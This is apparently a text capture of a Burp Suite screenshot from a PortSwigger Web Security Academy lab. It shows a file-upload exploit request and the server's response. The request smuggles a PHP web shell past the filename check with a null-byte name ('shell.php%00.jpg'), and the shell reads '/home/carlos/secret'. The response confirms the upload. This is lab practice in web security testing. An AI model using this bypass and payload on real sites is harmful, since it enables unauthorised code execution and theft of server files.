 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net HTTP/
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net
3 Cookie: session=je9gjtvgHWjPLwdbiMybAYtfiHGxB9On
4 Content-Length: 467
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
11 Origin: https://0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4nA2ErKdHicXlAF2
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundary4nA2ErKdHicXlAF2
23 Content-Disposition: form-data; name="avatar"; filename="shell.php%00.jpg"
24 Content-Type: image/jpeg
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundary4nA2ErKdHicXlAF2
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundary4nA2ErKdHicXlAF2
32 Content-Disposition: form-data; name="csrf"
33
34 2MbU2inW47U2op6FOxEY0aM0miy3N2uP
35 ------WebKitFormBoundary4nA2ErKdHicXlAF2--
36
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Fri, 06 Oct 2023 04:01:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>